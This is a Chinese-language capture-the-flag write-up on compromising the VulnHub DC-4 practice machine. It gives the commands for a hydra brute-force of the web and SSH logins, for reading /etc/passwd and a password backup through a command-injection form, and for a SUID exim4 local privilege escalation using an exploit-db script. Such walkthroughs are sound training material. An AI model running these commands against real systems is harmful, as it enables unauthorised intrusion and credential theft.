vulnhub靶机:dc4

一:信息收集



1:主机发现

arp-scan -I eth0 10.9.23.0/24

kali的ip

10.9.23.112

靶机的ip

10.9.23.52



2:端口扫描

nmap -A -p- -T4 10.9.23.52

3:端口探测



二:渗透测试

1:密码爆破

尝试九头蛇进行爆破

构建语句:

hydra -l admin -P pass.txt 10.9.23.52 http-post-form "/login.php:username=^USER^&password=PASS:S=logout" -F

"/login.php:username=^USER^&password=^PASS^:S=logout":这是指定登录表单的位置和字段。USER和PASS是占位符,Hydra会用用户名和密码进行替换。":S=logout"告诉Hydra在找到正确的凭据后注销会话。-F:这个标志告诉Hydra在找到正确的凭据后停止攻击。



利用bp爆破

爆破出账户密码为

admin

happy

2:指纹探测





登录测试





发现run可以提交命令,用bp利用一下文件读取漏洞

whoami



cat+/etc/passwd

发现三个用户,经过测试可以发现jim的家目录可以访问

ls+-l+/home/jim



查看目录中的文件,发现在backups中有old-passwords.bak文件,查看:

ls+-l+/home/jim/backups



cat+/home/jim/backups/old-passwords.bak



保存其中的密码到文件1.txt,然后可以用hydra对jim用户进行ssh登录密码爆破:

hydra -l jim -P 1.txt ssh://10.9.23.52

得到密码

jim

jibril04



ssh登录:

3:提权



查看可以使用哪些命令:

find / -perm /4000

find / -perm -u=s -type f 2>/dev/null

发现有exim4命令,可以提权。

exim4是一种邮件传输代理(MTA),用于路由和传递电子邮件。



查看exim4的版本号为4.89:

/usr/sbin/exim4 --version



在kali中寻找提权的方法:

searchsploit exim

存在本地提权



发现46996.sh脚本可以提权,将其发送到DC-4中

find / -name 46996.sh

scp /usr/share/exploitdb/exploits/linux/local/46996.sh jim@10.9.23.52:/home/jim

scp是Secure Copy的缩写,是一个用于在两台计算机之间安全地复制文件或目录的命令。通过scp命令,可以在本地计算机和远程计算机之间进行文件的传输,同时保证传输过程中的数据安全性。scp命令可以通过SSH协议进行数据传输,因此在使用scp命令时需要输入远程计算机的用户名和IP地址或域名



执行46996.sh文件:

成功提权



获取最终flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号